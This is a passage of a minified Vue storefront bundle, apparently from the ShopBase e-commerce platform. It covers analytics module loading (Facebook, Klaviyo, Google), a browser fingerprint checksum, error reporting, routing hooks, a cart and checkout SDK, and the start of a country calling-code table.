Lo.checksum([Lo.getCanvasPrint(),navigator.userAgent,[screen.height,screen.width,screen.colorDepth].join("x"),new Date().getTimezoneOffset(),xv(),Lv(),Lo.map(navigator.plugins,function(t){return[t.name,t.description,Lo.map(t,function(n){return[n.type,n.suffixes].join("~")}).join(",")].join("::")}).join(";")].join("###"))}}class QA{constructor(t){this.modules={},this.queue=new YA,this.isInitiated=!1,this.options={},this.settings={},this.params=t,this.settings=t.settings,this.options=t.options,this.localStorage=t.localStorage,this.register()}loop(t,n,r,o){if(!this.isInitiated){this.queue.enqueue({type:t,name:n,payload:r,eventId:o});return}Object.keys(this.modules).every(s=>{const i={type:t,name:n,payload:r,eventId:o};return!this.modules[s]||!this.modules[s][t]||!this.modules[s].isUsingQueue||(this.modules[s].customizeDataTracking&&typeof r!="string"&&(i.payload=this.modules[s].customizeDataTracking(r)),this.modules[s].isUsingQueue(o)?this.modules[s].queue.enqueue(i):this.modules[s][t](n,i.payload,o)),!0})}view(t,n=""){const r="".concat(Date.now()).concat(ig().slice(0,7));this.loop("view",t,n,r)}event(t,n){n.pageUrl||(n.pageUrl=window.location.pathname);const r=this.buildEventId(t,n);this.loop("event",t,n,r)}buildEventId(t,n){var c,u;const r="".concat(Date.now()).concat(ig().slice(0,7)),o=this.localStorage.get(ci.CART_CHECKOUT_TOKEN),s="kla-".concat(((u=(c=n==null?void 0:n.checkout)==null?void 0:c.token)==null?void 0:u.checkout)||o||r),i=rO(s),{checkout:a}=n;switch(t){case Me.Purchase:return a&&a.order?a.order.id.toString():r;case Me.StartedCheckout:return i}return r}reset(){Object.keys(this.modules).map(t=>{this.modules[t]&&typeof this.modules[t].reset<"u"&&this.modules[t].reset()})}viewProduct(t){const n="".concat(t.meta_title||t.meta_title," - ").concat(this.params.shop.name);let r="https://".concat(this.params.shop.domain,"/products/").concat(t.handle);window.location.search&&(r="".concat(r).concat(window.location.search)),this.view(n,r),this.event(Me.ViewProduct,{product:t,extra:{url:r}}),this.event(Me.PageView,{product:t,extra:{type:"product"}})}viewCart(t){this.event(Me.PageView,{cart:t,extra:{type:"cart"}})}viewSearch(t,n){this.event(Me.PageView,{extra:{type:"searchresults",products:n.items,title:t,no_result:!(n.count>0)}})}viewContentFromSearch(t){var n;this.event(Me.ViewContentFromSearch,{extra:{product_id:t.id,product_title:t.title,price:((n=t==null?void 0:t.variants[0])==null?void 0:n.price)||0}})}searchProduct(t){this.event(Me.Search,{extra:{keyword:t}})}viewProductPagePolicy(t){this.event(Me.ViewPolicyProductPage,{extra:{product_id:t}})}clickProductPagePolicy(t){this.event(Me.ClickPolicyProductPage,{extra:{product_id:t}})}clickCartIcon(){this.event(Me.CartIconClick,{})}clickCheckout({cart:t}){this.event(Me.CheckoutClicked,{cart:t})}submittedReview({product:t,review:n}){this.event(Me.SubmittedReview,{product:t,extra:{review:n}})}buyNowOrAddToCart({from:t,products:n,addedItems:r,cart:o},s){var c,u,d,l;const i=n[0],a=r[0];switch(t){case"add-to-cart":this.event(Me.AddToCart,{product:i,cart:o});break;case"buy-now":this.event(Me.AddToCart,{product:i,cart:o}),this.event(Me.BuyNow,{product:i});break;case"in-cart":case"accessory":case"pre-purchase":this.event(Me.AppAddCart,{extra:{product_id:i.id,variant_id:i.variant.value.id,offer_id:(u=(c=a.metadata)==null?void 0:c.usell)==null?void 0:u.id,cart_token:o.token,offer_type:t,source:$h}}),this.event(Me.AddToCartSBase,{product:i,cart:o});break;case"bundle":this.event(Me.AppAddCart,{extra:{product_id:n.map(f=>f.id).join(","),variant_id:n.map(f=>f.variant.value.id).join(","),offer_id:(l=(d=a.metadata)==null?void 0:d.usell)==null?void 0:l.id,cart_token:o.token,offer_type:t,source:$h}}),this.event(Me.AddToCartSBase,{product:i,cart:o,extra:{products:n}});break}s()}checkOffChannel(t){var n,r;return((n=this.settings.on_custom_script)==null?void 0:n.length)<1||!((r=this.settings.on_custom_script)!=null&&r.includes(t))}async register(){if(this.options.preview)return;this.options.delay&&await In(this.options.delay);const t={debug:this.options.debug},{facebook_pixel:n,google:r,google_ads:o,klaviyo:s,sale_channels:i,tracking_account:a,on_custom_script:c}=this.settings,u=[];if(n.id&&this.checkOffChannel("facebook")){const p=async()=>{try{const{default:h}=await U(async()=>{const{default:m}=await import("./facebook.NwR5D7dK.js");return{default:m}},__vite__mapDeps([19,20,21,22,23]));this.modules.fb=new h({...n,debug:this.options.debug},this.params)}catch(h){this.params.logger.error("Failed to load facebook tracking",h)}return Promise.resolve()};u.push(p()),t.useConversionApi=n.use_conversion_api,t.useTotal=n.use_total}if(s.api_key&&this.checkOffChannel("klaviyo")){const p=async()=>{try{const{default:h}=await U(async()=>{const{default:m}=await import("./klaviyo.Cu-bMurF.js");return{default:m}},__vite__mapDeps([24,20,23]));this.modules.klaviyo=new h({...s,debug:this.options.debug},this.params)}catch(h){this.params.logger.error("Failed to load klaviyo tracking",h)}return Promise.resolve()};u.push(p())}if((r.id||o)&&this.checkOffChannel("google")){const p=async()=>{try{const{default:h}=await U(async()=>{const{default:m}=await import("./google.BSsKT53a.js");return{default:m}},__vite__mapDeps([25,20,26,23,21,22]));this.modules.google=new h({google:r,ads:o,debug:this.options.debug},this.params)}catch(h){this.params.logger.error("Failed to load google tracking",h)}return Promise.resolve()};u.push(p())}const d=async()=>{try{const{default:p}=await U(async()=>{const{default:h}=await import("./dataLayer.DQwYu6iV.js");return{default:h}},__vite__mapDeps([27,20,26,23,21,22]));this.modules.dataLayer=new p({debug:this.options.debug},this.params)}catch(p){this.params.logger.error("Failed to load data layer",p)}};u.push(d());const l=async()=>{try{const{default:p}=await U(async()=>{const{default:h}=await import("./monitor-checkout.DaBCTFf7.js");return{default:h}},__vite__mapDeps([28,20]));this.modules.monitorCheckout=new p({debug:this.options.debug},this.params)}catch(p){this.params.logger.error("Failed to load monitor checkout",p)}};u.push(l());const f=async()=>{try{const{default:p}=await U(async()=>{const{default:h}=await import("./shopbase.DHBLQwOQ.js");return{default:h}},__vite__mapDeps([29,21,22,23,20,7]));this.modules.shopbase=new p(t,this.params)}catch(p){this.params.logger.error("Failed to load tracking",p)}return Promise.resolve()};if(u.push(f()),i&&i.length){const p=async()=>{try{const{default:h}=await U(async()=>{const{default:m}=await import("./sale-channels.Dhel6v4J.js");return{default:m}},__vite__mapDeps([30,20,22]));this.modules.saleChannels=new h({debug:this.options.debug,sale_channels:i,tracking_account:a,on_custom_script:c,customer_email:""},this.params)}catch(h){this.params.logger.error("Failed to init sale channels tracking",h)}return Promise.resolve()};u.push(p())}await Promise.all(u),this.isInitiated=!0,Object.keys(this.modules).forEach(p=>{var h;(h=this.modules[p])!=null&&h.init&&this.modules[p].init(this.queue.store.slice())}),this.registerTrackLogs()}registerTrackLogs(){window.sbTrackingLogs=t=>{if(t==="reset"){this.reset();return}if(this.modules[t])return this.modules[t].eventLogs}}}const eO=(e,t,n)=>{const r=window.document.referrer;r&&!e.get("referrer")&&r.indexOf(window.location.host)<0&&e.set("referrer",r);const o=window.location.search;if(!o)return;const s=new URLSearchParams(o);of.forEach(i=>{if(i.indexOf("utm_")>-1){const a=s.get(i);a&&e.set(i,a),i==="utm_klv_profile_id"&&a&&a.length>0&&n.post("/customer/next/profile.json",{body:{utm_klv_profile_id:a}}).then(c=>{if(c&&c.data&&c.data.$email){const u={email:c.data.$email};t.set(Ei.Customer,JSON.stringify(u))}}).catch(()=>{})}});for(const[i,a]of Object.entries(OS)){let c=!0;const u=s.get(i);c&&u&&(c=!1,e.set("referrer",a))}};function tO(e){e.set(Ga,Lo.generateId())}function nO(e,t){{const n="has_loaded_tracking",{app:r,store:o}=e,{tracking:s,shop:i,debug:a,preview:c,checkout:u}=o.state,{$logger:d,$localStorage:l,$sessionStorage:f,$cookie:p,$http:h,$device:m,$inABTesting:g,$moneyRawWithCurrency:E}=r.config.globalProperties;let v=0;l.get(n)||(l.set(n,!0),v=s.delay||3e3);const y={delay:v,debug:a,preview:c||r.config.globalProperties.$s};eO(f,l,h),tO(l);const _=new QA({settings:s,shop:i,options:y,logger:d,localStorage:l,sessionStorage:f,cookie:p,http:h,device:m,inABTesting:g,formatCurrency:E});r.config.globalProperties.$middleware.trackingAddToCart.use((S,$)=>_.buyNowOrAddToCart(S,$)),eo(r,o,"tracking",_),t(mt.AFTER_EACH,(S,$)=>{var I;const{fullPath:w,meta:P,name:x,query:M}=S,{name:q}=$,B=String(x||""),W=kS.indexOf(B.toLowerCase())!==-1;if(q==="search"&&x==="product"&&_.viewContentFromSearch(o.state.product.product),!$||!$.name||W)return;const j=h3(B.replace(/-/g," ")),O="".concat(P.tracking||j," - ").concat(i.name);_.view(O,w),x==="checkout"&&Tn(M)&&!((I=$.query)!=null&&I.auth)&&_.clickCheckout({cart:o.state.cart.cart})})}}function rO(e){const t=Array.from(e).reduce((r,o)=>r+o.charCodeAt(0),0).toString(16).padEnd(32,"0");return"".concat(t.substr(0,8),"-").concat(t.substr(8,4),"-4").concat(t.substr(13,3),"-").concat((parseInt(t.substr(16,2),16)&63|128).toString(16)).concat(t.substr(18,2),"-").concat(t.substr(20,12))}function oO(e,t){var i,a,c,u;const{app:n,store:r,router:o,route:s}=e;{const d=({previewMode:l})=>{l(n,r,o,s,t)};if(r.state.preview){n.config.globalProperties.$http.interceptors.request.use(h=>(h.headers["X-Preview"]="true",h));const l=(i=r.state.landing)==null?void 0:i.landing.id;let f=(a=r.state.theme)==null?void 0:a.next_theme_editor;const p=(c=r.state.theme)==null?void 0:c.is_web_builder;if(l&&(f=r.state.landing.landing.is_next),p&&!l){U(()=>import("./website-builder.sbLe3sNE.js"),__vite__mapDeps([3,4,5,6,7])).then(h=>{n.config.globalProperties.$livePreviewState=h.builderState,d(h)});return}f?U(()=>import("./preview-next.CyrL46EY.js"),__vite__mapDeps([31,5])).then(d):U(()=>import("./preview.Dk786Wfh.js"),__vite__mapDeps([32,5,6])).then(d)}!r.state.preview&&((u=r.state.theme)!=null&&u.is_web_builder)&&((s.query.template_id||s.query.preview_template)&&U(()=>import("./website-builder.sbLe3sNE.js"),__vite__mapDeps([3,4,5,6,7])).then(d),s.query.preview_product&&U(()=>import("./product.Odg3Opdl.js"),__vite__mapDeps([33,5,3,4,6,7])).then(d)),s.query.preview_personalize&&U(()=>import("./personalize.Bonkv6G8.js"),__vite__mapDeps([34,5])).then(d)}}function sO(e){{const{store:t,route:n,router:r}=e,o=t.state.preview;let s=!1;if(Ko(n.query,"from-dashboard")){s=!0;const a=se({},n.query);delete a["from-dashboard"],r.replace({...n,query:a})}t.$inABTesting("front_update_cdn")&&!o&&s&&U(async()=>{const{manageBar:a}=await import("./manageBar.BxKzqYdP.js");return{manageBar:a}},__vite__mapDeps([35,5])).then(({manageBar:a})=>{a(t,r)})}}function iO(e,t){const{route:n,app:r}=e;Ko(n.query,"digest")&&r.config.globalProperties.$cookie&&r.config.globalProperties.$cookie.set(Va,n.query.digest,{expires:Xe(7)});{const{router:o}=e;t(mt.BEFORE_EACH,(s,i)=>{i.name==="password"&&(window.location.href=o.resolve(s).href)})}}var o$={};(function(e){Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});const t=/(?:^|[-_])(\w)/g,n=l=>l.replace(t,f=>f.toUpperCase()).replace(/[-_]/g,""),r="<Root>",o="<Anonymous>",s=(l,f)=>{if(f instanceof Error){const p={};return Object.getOwnPropertyNames(f).forEach(function(h){p[h]=f[h]}),p}return f},i=(l,f)=>l.repeat?l.repeat(f):l,a=(l,f)=>{if(!l)return o;if(l.$root===l)return r;if(!l.$options)return o;const p=l.$options;let h=p.name||p._componentTag;const m=p.__file;if(!h&&m){const g=m.match(/([^/\\]+)\.vue$/);g&&(h=g[1])}return(h?"<".concat(n(h),">"):o)+(m&&f!==!1?" at ".concat(m):"")},c=l=>{if(l&&(l._isVue||l.__isVue)&&l.$parent){const f=[];let p=0;for(;l;){if(f.length>0){const h=f[f.length-1];if(h.constructor===l.constructor){p++,l=l.$parent;continue}else p>0&&(f[f.length-1]=[h,p],p=0)}f.push(l),l=l.$parent}return"\n\nfound in\n\n".concat(f.map((h,m)=>"".concat((m===0?"---> ":i(" ",5+m*2))+(Array.isArray(h)?"".concat(a(h[0]),"... (").concat(h[1]," recursive calls)"):a(h)))).join("\n"))}return"\n\n(found in ".concat(a(l),")")},u=(l,f)=>{if(f.ignoreHandler)return;const{errorHandler:p,warnHandler:h,silent:m}=l.config;l.config.errorHandler=(g,E,v)=>{const y=a(E,!1),_=E?c(E):"",S={message:"".concat(g&&g.toString()),componentName:y,lifecycleHook:v,trace:_,raw:JSON.parse(JSON.stringify(g,s))};if(f.attachProps&&E&&(E.$options&&E.$options.propsData?S.propsData=E.$options.propsData:E.$props&&(S.propsData=E.$props)),typeof p=="function"&&p.call(l,g,E,v),f.logErrors){const $=typeof console<"u",w="Error in ".concat(v,': "').concat(g&&g.toString(),'"');h?h.call(null,w,E,_):$&&!m&&console.error("[Vue warn]: ".concat(w).concat(_))}typeof f.provider=="function"&&f.provider(S)}},d=l=>{if(!l.Vue&&!l.app){console.warn("Misconfigured SDK. Vue specific errors will not be captured.\n    Update your `init` call with an appropriate config option:\n    `app` (Application Instance - Vue 3) or `Vue` (Vue Constructor - Vue 2).");return}l.app?(Array.isArray(l.app)?l.app:[l.app]).forEach(f=>u(f,l)):l.Vue&&u(l.Vue,l)};e.init=d})(o$);const aO=Hc(o$);var cO=ui;ui.default=ui;ui.stable=a$;ui.stableStringify=a$;var uc="[...]",s$="[Circular]",_o=[],zr=[];function i$(){return{depthLimit:Number.MAX_SAFE_INTEGER,edgesLimit:Number.MAX_SAFE_INTEGER}}function ui(e,t,n,r){typeof r>"u"&&(r=i$()),Gl(e,"",0,[],void 0,0,r);var o;try{zr.length===0?o=JSON.stringify(e,t,n):o=JSON.stringify(e,c$(t),n)}catch(i){return JSON.stringify("[unable to serialize, circular reference is too complex to analyze]")}finally{for(;_o.length!==0;){var s=_o.pop();s.length===4?Object.defineProperty(s[0],s[1],s[3]):s[0][s[1]]=s[2]}}return o}function Go(e,t,n,r){var o=Object.getOwnPropertyDescriptor(r,n);o.get!==void 0?o.configurable?(Object.defineProperty(r,n,{value:e}),_o.push([r,n,t,o])):zr.push([t,n,e]):(r[n]=e,_o.push([r,n,t]))}function Gl(e,t,n,r,o,s,i){s+=1;var a;if(typeof e=="object"&&e!==null){for(a=0;a<r.length;a++)if(r[a]===e){Go(s$,e,t,o);return}if(typeof i.depthLimit<"u"&&s>i.depthLimit){Go(uc,e,t,o);return}if(typeof i.edgesLimit<"u"&&n+1>i.edgesLimit){Go(uc,e,t,o);return}if(r.push(e),Array.isArray(e))for(a=0;a<e.length;a++)Gl(e[a],a,a,r,e,s,i);else{var c=Object.keys(e);for(a=0;a<c.length;a++){var u=c[a];Gl(e[u],u,a,r,e,s,i)}}r.pop()}}function uO(e,t){return e<t?-1:e>t?1:0}function a$(e,t,n,r){typeof r>"u"&&(r=i$());var o=ql(e,"",0,[],void 0,0,r)||e,s;try{zr.length===0?s=JSON.stringify(o,t,n):s=JSON.stringify(o,c$(t),n)}catch(a){return JSON.stringify("[unable to serialize, circular reference is too complex to analyze]")}finally{for(;_o.length!==0;){var i=_o.pop();i.length===4?Object.defineProperty(i[0],i[1],i[3]):i[0][i[1]]=i[2]}}return s}function ql(e,t,n,r,o,s,i){s+=1;var a;if(typeof e=="object"&&e!==null){for(a=0;a<r.length;a++)if(r[a]===e){Go(s$,e,t,o);return}try{if(typeof e.toJSON=="function")return}catch(l){return}if(typeof i.depthLimit<"u"&&s>i.depthLimit){Go(uc,e,t,o);return}if(typeof i.edgesLimit<"u"&&n+1>i.edgesLimit){Go(uc,e,t,o);return}if(r.push(e),Array.isArray(e))for(a=0;a<e.length;a++)ql(e[a],a,a,r,e,s,i);else{var c={},u=Object.keys(e).sort(uO);for(a=0;a<u.length;a++){var d=u[a];ql(e[d],d,a,r,e,s,i),c[d]=e[d]}if(typeof o<"u")_o.push([o,t,e]),o[t]=c;else return c}r.pop()}}function c$(e){return e=typeof e<"u"?e:function(t,n){return n},function(t,n){if(zr.length>0)for(var r=0;r<zr.length;r++){var o=zr[r];if(o[1]===t&&o[0]===n){n=o[2],zr.splice(r,1);break}}return e.call(this,t,n)}}const ag=Hc(cO);function lO(e){const{app:t,store:n,route:r}=e;aO.init({app:t,attachProps:!0,logErrors:!1,provider:(o={})=>{var u,d;const{message:s,...i}=o;n.$logger.debug(s,i);const a={shop_id:n.state.shop.id,source_of_data:"storefront",priority:"high",module_name:n.state.shopTheme.currentPage.page||r.name||"",extra_readable_info:ag(i||{})},c={level:"error",shop_theme_id:n.state.theme.shop_theme_id,url:r.fullPath};{if(a.message=s,c.device={userAgent:navigator.userAgent},c.url||(c.url=window.location.href),a.extra_data=ag(c),window.location.href.includes("/checkout")){const l={level:"fatal",tags:{shop_id:n.state.shop.id,checkout_token:(d=(u=n.state.checkout)==null?void 0:u.token)==null?void 0:d.checkout,storefront_exception:"1"},extra:{errors:[{error_text:"storefront_exception",time:Date.now(),extra_params:a}]}};t.config.globalProperties.$http.post("/checkout/checkout-monitor-v2.json",{body:l})}t.config.globalProperties.$http.post("/logging-monitor.json",{body:a,keepalive:!0})}}})}async function dO(e,t){var n,r;{const{store:o,app:s}=e,i=[];if(o.state.theme.cdn.javascript&&i.push(o.state.theme.cdn.javascript),(r=(n=o.state.landing.landing)==null?void 0:n.cdn)!=null&&r.javascript&&i.push(o.state.landing.landing.cdn.javascript),i.length>0){const c=[];i.forEach(u=>{c.push(import(zd(u)).then(d=>{d!=null&&d.default&&s.use(d.default.plugin||d.default)}).catch(d=>{}))}),await Promise.allSettled(c)}const a=o.state.script_tags||[];a.length&&!e.route.meta.checkout&&a.forEach(({src:c})=>{T3(c,Qs,{strategy:"lazyOnload"})})}}async function fO(e){}function pO(e){}async function hO(e,t){{const{app:n}=e;t(mt.BEFORE_RESOLVE,async r=>{const o=n.config.globalProperties,{livePreview:s=!0,customOption:i=!0,uploadCropImage:a=!0,needCheckoutItems:c=!1,postPurchase:u=!1}=r.meta,d=[],l=[];s&&(o.useLivePreview||(d.push(U(()=>import("./livePreview.2o9lDZY0.js"),[])),l.push("useLivePreview"))),i&&(o.useCustomOption||(d.push(U(()=>import("./customOption.DX37iB60.js"),[])),l.push("useCustomOption"))),a&&(o.useUploadCropImage||(d.push(U(()=>import("./uploadCropImage.DeLPA07s.js"),[])),l.push("useUploadCropImage"))),c&&(o.useCheckoutItems||(d.push(U(()=>import("./checkoutItems.C0qy6wd_.js"),[])),l.push("useCheckoutItems"))),u&&(o.usePostPurchase||(d.push(U(()=>import("./index.dv23Jgdt.js"),__vite__mapDeps([36,16,14,10,9,37]))),l.push("usePostPurchase"))),d.length&&(await Promise.all(d)).forEach((p,h)=>{const m=l[h];m&&p[m]&&(o[m]=p[m])})})}}function mO(e,t){{const{store:n}=e;if(n.state.preview||n.state.previewId||n.state.templateId)return;let r=!1,o=!0;const s=async()=>{var u;r=!0;const a={device:n.state.device.isDesktop?"desktop":"mobile",priority:!0},c=await n.dispatch(_n.FETCH_BOOTSTRAP,a);if(c!=null&&c.ok&&((u=c==null?void 0:c.data)!=null&&u.result)){const{pages:d,fixed:l,css:f}=c.data.result.theme,p=n.state.theme.pages,{items:h}=n.state.theme.template;p&&Object.keys(p).forEach(m=>{d[m]||(d[m]={}),Object.keys(p[m]).forEach(g=>{if(!d[m][g]&&g!=="default"){const E=h[m];d[m][g]=E[g]?E[g]:p[m][g]}})}),n.dispatch(_n.RESTORE_STATE,{pages:d,fixed:l,css:f})}};t(mt.BEFORE_EACH,async(i,a,c)=>{let u=i.name!==a.name;if(!u&&i.meta.refresh&&(u=i.meta.refresh===Ce.Param?Js(i.params,a.params):Js(i.query,i.query)),!!u){if(o){o=!1;return}r||await s()}})}}function gO(e,t){{const{store:n,app:r}=e,o=n.state.preview?0:12*1e3;let s=!1,i=!0;const a=()=>{var u,d;if(n.state.theme.cdn.style){const l=n.state.theme.cdn.style,{linkTag:f}=Dp(l,Qs,{rel:"stylesheet",unshift:!0,after:"#critical-css",crossOrigin:"anonymous"});(u=f==null?void 0:f.value)==null||u.setAttribute("id","main-style")}if(n.state.landing.landing.cdn.style){const{linkTag:l}=Dp(n.state.landing.landing.cdn.style,Qs,{rel:"stylesheet"});(d=l==null?void 0:l.value)==null||d.setAttribute("id","landing-style")}s=!0},c=o;r.config.globalProperties.$isLighthouse||In(c).then(()=>{s||a()}),t(mt.BEFORE_EACH,async()=>{if(n.state.preview||i){i=!1;return}s||a()})}}function _O(e,t){{let n=!0,r=!1;const{app:o,store:s}=e;t(mt.BEFORE_RESOLVE,async(i,a)=>{if(n){n=!1,await ph(o,o.context,i);return}const c=i.matched,u=[];if((i.meta.prefetch||[]).some(l=>(l===Ce.Param&&(r=Js(i.params,a.params)),l===Ce.Query&&(r=Js(i.query,a.query)),r)),i.query.force==="true"&&(r=!0),c.filter((l,f)=>{(r||(r=a.matched[f]!==l))&&u.push(...Object.values(l.components||[]))}),u.length)try{const l=Object.assign(o.context,{route:i});await Promise.all(u.map(({asyncData:f})=>f&&f(l))),hh(o.context)}catch(l){s.$logger.debug("Error when prefetch",l),await sS(o.context,l)}else hh(o.context);r&&await ph(o,o.context,i)})}}var yO=(e=>(e.PageOnload="pageOnload",e.PageContextUpdate="pageContextUpdate",e.CartAdd="cartAdd",e.CartUpdate="cartUpdate",e.CartRemove="cartRemove",e.CheckoutCompleteOrder="checkoutCompleteOrder",e))(yO||{}),vO=(e=>(e.Home="home",e.Cart="cart",e.Collection="collection",e.Collections="collections",e.Product="product",e.ProcessCheckout="process_checkout",e.PostCheckout="post_checkout",e.Checkout="checkout",e.Other="other",e.Blogs="blogs",e.BlogPost="blog_post",e.MyProducts="my_products",e.MyProductCourse="my_product_course",e.MyProductVideoCourse="my_product_online_course",e.MyProductQuestion="my_product_question",e.MyCustomizationService="my_customization_service",e))(vO||{});const u$=s3?Symbol():"sdk";function $O(e,t){const n={list:{},triggerEvent(c,u){typeof n.list[c]<"u"&&n.list[c].forEach(d=>typeof u<"u"?d(u):d())},listenEvent(c,u){typeof n.list[c]>"u"&&(n.list[c]=[]),n.list[c].push(u)}},r=c=>{n.list.cartAdd&&n.list.cartAdd.forEach(u=>u(c))},o=()=>{n.list.cartAdd&&n.list.cartUpdate.forEach(c=>{e.state.cart.cart.items.forEach(c)})},s=(c,u)=>{if(n.list.cartRemove){const d=e.state.cart.cart.items.find(({id:l})=>l===c.id);d&&n.list.cartRemove.forEach(l=>{l(d)})}u()},i=Ec({type:"",payload:{}}),a={ready(c){typeof c=="function"&&c()},init(c){try{c&&c.length&&c.forEach(u=>u())}catch(u){console.log("Init SDK",u)}},$on(c,u){n.listenEvent("$bus_".concat(c),u)},$emit(c){n.triggerEvent("$bus_".concat(c))},page:{getContext(){return i.value},onContextUpdate(c){i.value.type&&nt().then(()=>c(i.value)),n.listenEvent("pageContextUpdate",c)},onLoad:function(c){nt().then(c),n.listenEvent("pageOnload",c)},async go(c){try{await t.push(c)}catch(u){console.log("Error when go to path: ",u)}},getPage(c,u="default"){try{return e.state.theme.pages[c][u]}catch(d){return console.log("Error when get section: ",d),{}}},setThemePage(c,u,d="default"){try{e.commit(Zt.SET_THEME_PAGE,{page:c,template:d,data:u})}catch(l){return console.log("Error when overwrite settings: ",l),{}}}},product:{current(){return e.state.product.product}},cart:{get(){return{...e.state.cart.cart,currency:e.state.shop.default_currency.code}},async add(c,u){return{success:await e.dispatch("cart/".concat(lt.ADD_CART_ITEMS),{cartItems:[{variant_id:c,qty:u,properties:[]}]})}},async update(c,u){let d=!1;const l=e.state.cart.cart.items.find(f=>f.variant_id===c);return l&&(l.qty=u,await e.dispatch("cart/".concat(lt.CHANGE_CART_ITEM),{cartItem:l}),d=!0),{success:d}},async remove(c){try{const u=e.state.cart.cart.items.find(d=>d.id===c);return await e.dispatch("cart/".concat(lt.REMOVE_CART_ITEM),u),{success:!0}}catch(u){return{success:!1}}},onAdd(c){n.listenEvent("cartAdd",c)},onUpdate(c){n.listenEvent("cartUpdate",c)},onRemove(c){n.listenEvent("cartRemove",c)}},checkout:{getOrder(){var d,l;const c=(d=e.state.checkout)==null?void 0:d.getCheckoutInfoResponse;if(c&&c.info&&c.order&&c.totals)return{...c.info,...c.order,items:(l=c.totals)!=null&&l.items?Ge(c.totals.items):[],totals:Xo("items",c.totals)};const u=e.state.checkout;return u&&u.info&&u.order&&u.total?{...u.info,...u.order,items:Ge(u.items||[]),totals:u.total}:{}},onCompleteOrder(c){n.listenEvent("checkoutCompleteOrder",()=>c(a.checkout.getOrder()))},setEnableABTestCustomer(c){if(dS.includes(c))try{const u=Object.assign({},e.$cookie.get(bu));return u[c]=!0,e.$cookie.set(bu,JSON.stringify(u),{path:"/",expires:Xe(7)}),{success:!0}}catch(u){return console.log("catch setEnableABTestCustomer",u),{success:!1}}},getCurrentABTests(){try{const c=e.$cookie.get(bu);return Object.keys(c)||[]}catch(c){return console.log("e getCurrentABTests",c),[]}}},shop:{getPlatformDomain(){return"".concat(e.state.shop.sub_domain,".onshopbase.com")},getShopCountryCode(){return e.state.shop.country_code||""},getId(){return e.state.shop.id}},user:{get(){const{id:c}=e.state.customer.customer||{id:0};return{id:c}},setStateFeatureSwitch(c,u){e.commit(Zt.SET_STATE_FEATURE_SWITCH,{name:c,state:u})}},install(c){const u={onContext(d){nt().then(()=>{i.value=d,n.triggerEvent("pageContextUpdate",d)})},trigger(d,l){n.triggerEvent(d,l)}};c.config.globalProperties.$sdk=u,c.provide(u$,u),c.config.globalProperties.$router&&c.config.globalProperties.$router.afterEach(()=>{nt().then(()=>{n.triggerEvent("pageOnload"),n.triggerEvent("page_load")})}),Sn.trackingAddToCart.use(({addedItems:d},l)=>{d.length>1?o():r(d[0]),l()}),Sn.afterCartChange.use((d,l)=>{o(),l()}),Sn.afterCartRemove.use(s)},tracking:{track(c,u,d){var f;d.pageUrl||(d.pageUrl=window.location.pathname);const l=e.$tracking.buildEventId(u,d);(f=e.$tracking.modules[c])==null||f.track(u,d,l,d.pageUrl)}}};return a}function aN(){return Ye(u$)}function bO(e,t){{const{app:n,store:r,router:o}=e,s=$O(r,o),i=window.sbsdk&&window.sbsdk.readyFns?window.sbsdk.readyFns.slice():[];n.use(s),window.sbsdk=s,s.init(i),t(mt.BEFORE_EACH,()=>{n.config.globalProperties.$sdk&&n.config.globalProperties.$sdk.onContext({type:""})})}}async function EO(e){const{store:t}=e;if(t.state.preview){const n={autocapture:{url_allowlist:["preview=true"]},disable_session_recording:!0,loaded:o=>{o.onFeatureFlags(()=>{o.isFeatureEnabled("posthog_web_builder")&&o.startSessionRecording()})}},{posthog:r}=await U(async()=>{const{posthog:o}=await import("./es.B-JJ9DKt.js");return{posthog:o}},[]);r.init("phc_MDIuxe9NBrdlucLfci3WOlg0VpgMggI51LkrLeZ9h1G",{...n,api_host:"https://posthog.thesitebase.net"})}}function SO(e){const t=xA(),{app:n}=e;n.use(t)}function CO(e){{const{store:t,app:n}=e,{app:r}=t.state.cdn.link,{$localStorage:o}=t,s="current_apps_link";let i=1e3;if(n.config.globalProperties.$s&&(i=6e3),r){const a=o.get(s);a&&a===r&&(i=500),In(i).then(async()=>{await import(zd(r)),o.set(s,r)}).catch(c=>{console.log("Import third party apps",c)})}}}function wO(e,t){{const{store:n}=e;t(mt.BEFORE_EACH,async(r,o,s)=>{if(!s)return;if(n.state.preview||n.state.previewId)return s();const a=new URL("http://domain.com".concat(r.fullPath)).pathname.replace(/\/+$/,"");if((n.state.navigation.page_locks||[]).includes(a))return s("/page-not-found")})}}const ca=["checkout","order-status"];async function PO(e,t){const{store:n,router:r,route:o}=e;if(!n.hasModule("checkout")&&o.meta&&o.meta.checkout)if(r.options.routes.some(i=>i.meta&&i.meta.layout==="checkout-new-ecom")){const i=await U(()=>Promise.resolve().then(()=>zk),[]);n.registerModule("checkout",i.default())}else{const i=await U(()=>import("./index.D606rEP2.js"),__vite__mapDeps([38,9,10]));n.registerModule("checkout",i.default())}t(mt.BEFORE_EACH,async(s,i,a)=>{if(!(!i.name||!s.name)&&!(ca.includes(i.name.toString())&&ca.includes(s.name.toString()))&&(ca.includes(i.name.toString())||ca.includes(s.name.toString()))){const c=s.query;Tn(i.query)||se(c,i.query),s.query=c,window.location.href=(window.__BASE__==="/"?"":window.__BASE__)+s.fullPath;return}})}function TO(e,t){const{app:n}=e;t(mt.BEFORE_EACH,async()=>{const r=n.context.route.query.version;r&&n.config.globalProperties.$cookie.set(bS,r)})}const IO={version:4,country_calling_codes:{1:["US","AG","AI","AS","BB","BM","BS","CA","DM","DO","GD","GU","JM","KN","KY","LC","MP","MS","PR","SX","TC","TT","VC","VG","VI"],7:["RU","KZ"],20:["EG"],27:["ZA"],30:["GR"],31:["NL"],32:["BE"],33:["FR"],34:["ES"],36:["HU"],39:["IT","VA"],40:["RO"],41:["CH"],43:["AT"],44:["GB","GG","IM","JE"],45:["DK"],46:["SE"],47:["NO","SJ"],48:["PL"],49:["DE"],51:["PE"],52:["MX"],53:["CU"],54:["AR"],55:["BR"],56:["CL"],57:["CO"],58:["VE"],60:["MY"],61:["AU","CC","CX"],62:["ID"],63:["PH"],64:["NZ"],65:["SG"],66:["TH"],81:["JP"],82:["KR"],84:["VN"],86:["CN"],90:["TR"],91:["IN"],92:["PK"],93:["AF"],94:["LK"],95:["MM"],98:["IR"],211:["SS"],212:["MA","EH"],213:["DZ"],216:["TN"],218:["LY"],220:["GM"],221:["SN"],222:["MR"],223:["ML"],224:["GN"],225:["CI"],226:["BF"],227:["NE"],228:["TG"],229:["BJ"],230:["MU"],231:["LR"],232:["SL"],233:["GH"],234:["NG"],235:["TD"],236:["CF"],237:["CM"],238:["CV"],239:["ST"],240: